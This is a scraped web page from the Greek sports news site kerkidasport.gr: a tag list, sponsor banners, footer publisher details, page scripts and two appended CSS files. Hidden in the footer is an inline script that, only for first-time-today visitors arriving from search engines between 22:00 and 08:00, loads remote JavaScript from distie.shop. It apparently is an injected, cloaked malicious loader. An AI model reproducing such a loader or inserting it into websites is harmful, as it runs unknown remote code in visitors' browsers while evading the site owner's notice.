												<a href="/component/k2/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="228 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/component/k2/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/component/k2/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/component/k2/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/component/k2/tag/Β ΕΠΣΗ" title="298 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9286 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1835 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/component/k2/tag/ΒΙΝΤΕΟ" title="1071 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/component/k2/tag/ΒΟΛΕΪ" title="585 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/component/k2/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="242 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/component/k2/tag/Γ ΕΘΝΙΚΗ" title="3350 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/component/k2/tag/Γ ΕΠΣΗ" title="109 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/component/k2/tag/ΓΥΝΑΙΚΕΣ" title="764 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/component/k2/tag/ΔΙΑΙΤΗΣΙΑ" title="642 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/component/k2/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/component/k2/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="488 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/component/k2/tag/ΕΚΑΣΚΕΜ" title="165 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/component/k2/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/component/k2/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1439 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7661 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/component/k2/tag/ΕΥΡΩΠΗ" title="569 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/component/k2/tag/ΖΑΦΕΙΡΑΚΗΣ" title="735 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/component/k2/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="198 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/component/k2/tag/ΚΕΡΚΙΔΑ" title="432 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/component/k2/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/component/k2/tag/ΚΟΛΥΜΒΗΣΗ" title="238 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/component/k2/tag/ΚΟΣΜΟΣ" title="282 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/component/k2/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="379 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/component/k2/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/component/k2/tag/ΛΕΥΚΑΔΙΑ" title="48 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/component/k2/tag/ΜΑΚΡΟΧΩΡΙ" title="558 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/component/k2/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/component/k2/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="739 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/component/k2/tag/ΜΕΛΙΚΗ" title="366 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/component/k2/tag/ΜΙΚΤΕΣ" title="66 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/component/k2/tag/ΜΟΥΝΤΙΑΛ" title="234 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/component/k2/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/component/k2/tag/ΜΠΑΣΚΕΤ" title="2686 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/component/k2/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/component/k2/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/component/k2/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="45 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/component/k2/tag/ΠΑΛΑΙΜΑΧΟΙ" title="167 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/component/k2/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/component/k2/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22070 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/component/k2/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/component/k2/tag/ΠΟΣΕΙΔΩΝΑΣ" title="126 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="142 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/component/k2/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/component/k2/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/component/k2/tag/ΣΚΟΡΕΡ" title="59 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/component/k2/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/component/k2/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/component/k2/tag/ΣΤΟΙΧΗΜΑ" title="62 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/component/k2/tag/ΣΧΟΛΙΑ" title="180 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/component/k2/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/component/k2/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1167 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/component/k2/tag/ΦΕΡΩΝΑΣ" title="196 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/component/k2/tag/ΦΙΛΑΘΛΟΙ" title="275 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/component/k2/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3266 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/component/k2/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/component/k2/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="706 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/component/k2/tag/ΧΑΝΤΜΠΟΛ" title="2002 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
            	
<footer id="gkFooter" class="gkFooterFrontpage">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	

<!-- +1 button -->

<script type="text/javascript">
  window.___gcfg = {
    lang: 'en-GB',
    parsetags: 'onload'
  };
</script>
<script src="//apis.google.com/js/platform.js" async defer></script>





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kerkidasport.gr/modules/mod_news_pro_gk5/tmpl/portal_modes/technews_reviews/style.css
body_size: 935
content:
/* Portal Mode - News Gallery */

.gkNspPM-TechNewsReviews {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
	position: relative;
}

.gkNspPM-TechNewsReviews .gk-sidebar-reviews {
	float: left;
	position: relative;
	width: 25%;
}

.gkNspPM-TechNewsReviews .gk-sidebar-list {
	border-right: 1px solid #ddd;
	padding: 30px 0;
}

.gkNspPM-TechNewsReviews li a {
	color: #555;
	display: block;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.2;
	padding: 8px 0;
	position: relative;
}

.gkNspPM-TechNewsReviews li:hover a,
.gkNspPM-TechNewsReviews li.gk-active a {
	color: #EB004E !important;
}

.gkNspPM-TechNewsReviews li.gk-active a:after {
	background: #fff;
	border: 1px solid #ddd;
	border-bottom: none;
	border-left: none;
	content: "";
	height: 10px;
	position: absolute;
	right: -6px;
	top: 10px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	width: 10px;
}

.gkNspPM-TechNewsReviews .button-gray + .gk-sidebar-list {
	padding: 30px 0 85px 0;
}

.gkNspPM-TechNewsReviews .gk-sidebar-intro {
	color: #757575;
	font-size: 14px;
	line-height: 1.4;
	padding: 10px 80px 60px 0;
}

.gkNspPM-TechNewsReviews .button-gray {
	bottom: 0;
	left: 0;
	position: absolute;
}

.gkNspPM-TechNewsReviews .gk-content-reviews {
	float: right;
	margin-top: -34px;
	position: relative;
	width: 63%;
}

.gkNspPM-TechNewsReviews .gk-content-review {
	opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 0;
}
	
.gkNspPM-TechNewsReviews .gk-content-review	img {
	border-radius: 3px;
	display: block;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.gkNspPM-TechNewsReviews .gk-content-review .gk-content-img {
	display: block;
	overflow: hidden;
}

.gkNspPM-TechNewsReviews .gk-content-review .gk-content-img:hover img {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}

.gkNspPM-TechNewsReviews .gk-content-review.gk-active {
	opacity: 1;
	position: relative;
	z-index: 1;
}

.gkNspPM-TechNewsReviews .gk-content-title {
	position: relative;
}

.gkNspPM-TechNewsReviews .gk-content-title h3 {
	color: #555;
	font-size: 26px;
	font-weight: 400;
	line-height: 1.2;
	margin: 40px 0 5px;
	text-transform: none;
}

.gkNspPM-TechNewsReviews .gk-content-title .gk-review-sum-value {
	left: 0;
	position: absolute;
	top: -8px;
}

.gkNspPM-TechNewsReviews .gk-content-title .gk-review-sum-value + h3,
.gkNspPM-TechNewsReviews .gk-content-title .gk-review-sum-value + h3 + small {
	padding-left: 110px;
}

.gkNspPM-TechNewsReviews .gk-content-title small {
	display: block;
	font-size: 0px;
	font-weight: 300;
	line-height: 1;
}

/* Mobile devices */
@media (max-width: 1280px) {
	.gkNspPM-TechNewsReviews .gk-content-title h3 {
		font-size: 28px;
	}
	
	.gkNspPM-TechNewsReviews .gk-sidebar-intro {
		padding: 10px 0px 60px 0;
	}
}

@media (max-width: 1040px) {
	.gkNspPM-TechNewsReviews .gk-sidebar-intro {
	    padding: 10px 0;
	}
	
	.gkNspPM-TechNewsReviews .gk-sidebar-list {
	    padding: 10px 0;
	}
	
	.gkNspPM-TechNewsReviews .button-gray + .gk-sidebar-list {
	    padding: 10px 10px 45px 0;
	}
	
	.gkNspPM-TechNewsReviews li.gk-active a:after {
		right: -16px;
	}
	
	.gkNspPM-TechNewsReviews .gk-content-reviews {
		width: 70%;
	}	
}

@media (max-width: 840px) {
	.gkNspPM-TechNewsReviews .gk-sidebar-intro {
	    font-size: 12px;
	}
}

@media (max-width: 640px) {
	.gkNspPM-TechNewsReviews .gk-sidebar-reviews {
		width: 100%;
	}
	
	.gkNspPM-TechNewsReviews .gk-content-reviews {
		margin-top: 20px!important;
	    width: 100%;
	}
	
	.gkNspPM-TechNewsReviews .gk-sidebar-list {
		border-right: none;
	}
	
	.gkNspPM-TechNewsReviews .gk-content-review.gk-active:after {
		display: none;
	}
	
	.gkNspPM-TechNewsReviews .gk-content-title h3 {
	    font-size: 20px;
	}
	
	.gkNspPM-TechNewsReviews .gk-content-title small {
	    font-size: 14px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.kerkidasport.gr/modules/mod_djimageslider/themes/default/css/djimageslider.css
body_size: 967
content:
/* General slider styles */
.djslider-loader-default {
	margin: 0 auto;
	position: relative;
	background: url(../images/loader.gif) center center no-repeat;
	max-width: 100%;
	overflow: hidden;
}
.djslider-default {
	margin: 0 auto;
	position: relative;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
	opacity: 0;
}
.djslider-default .slider-container {
	position: absolute;
	overflow:hidden;
	left: 0; 
	top: 0;
	height: 100%;
	width: 100%;
}
.djslider-default ul.djslider-in {
	position: relative;
	margin: 0 !important;
	padding: 0 !important;
	border: 0 !important;
}
.djslider-default ul.djslider-in > li {
	list-style: none outside !important;
	float: left;
	padding: 0 !important;
	border: 0 !important;
	position: relative;
	background: none;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.djslider-default ul.djslider-in > li:before,
.djslider-default ul.djslider-in > li:after {
	display: none !important;
}
ul.djslider-in > li {
	text-align: center;
}	
.djslider-default img.dj-image {
	border: 0 !important;
	margin: 0 !important;
}
.djslider-default.img-vcenter img.dj-image {
	position: relative;
  	top: 50%;
  	-webkit-transform: translateY(-50%);
  	-ms-transform: translateY(-50%);
  	transform: translateY(-50%);
}
/* Slide description area */
.djslider-default .slide-desc {
	position: absolute;
}
.djslider-default .slide-desc-in {
	position: relative;
}
.slide-desc-bg-default {
	position:absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: RGBA(0,0,0,0.65);
}
.slide-desc-text-default {
	position: relative;
	color: #fff;
	padding: 15px 15px 5px;
	text-align: left;
}
.slide-desc-text-default .slide-title {
	font-size: 1.5em;
	color: #fff;
	margin-bottom: 10px;
	font-weight: 600;
}
.slide-desc-text-default .slide-title a {
	color: #fff;
}
.slide-desc-text-default a.readmore {
	float: right;
	margin-bottom: 10px;
}

/* Navigation buttons / indicators */
.djslider-default .navigation-container {
	position: relative;
	text-align: center !important;
}
.djslider-default .navigation-container a {
	outline: none;
}
.djslider-default .navigation-container img {
	width: auto;
	box-shadow: none;
}
.djslider-default .navigation-container .prev-button {
	cursor: pointer;
	display: block;
	position: absolute;
